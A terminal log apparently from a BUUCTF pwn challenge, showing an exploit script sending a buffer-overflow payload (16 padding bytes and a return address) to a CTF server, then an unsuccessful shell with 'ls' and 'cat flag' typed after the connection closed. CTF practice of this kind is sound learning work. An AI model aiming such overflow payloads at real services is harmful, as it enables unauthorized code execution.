 xidp@xidp-virtual-machine:/mnt/hgfs/v/pwn/buuctf$ python3 exp.py
[+] Opening connection to node5.buuoj.cn on port 28735: Done
[DEBUG] Sent 0x19 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  86 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000019
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
    b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
$